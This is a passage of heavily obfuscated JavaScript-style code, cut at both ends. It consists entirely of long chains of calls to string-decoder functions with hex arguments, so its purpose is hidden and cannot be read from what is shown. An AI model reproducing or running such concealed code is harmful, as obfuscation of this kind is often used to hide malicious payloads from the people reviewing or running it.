x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0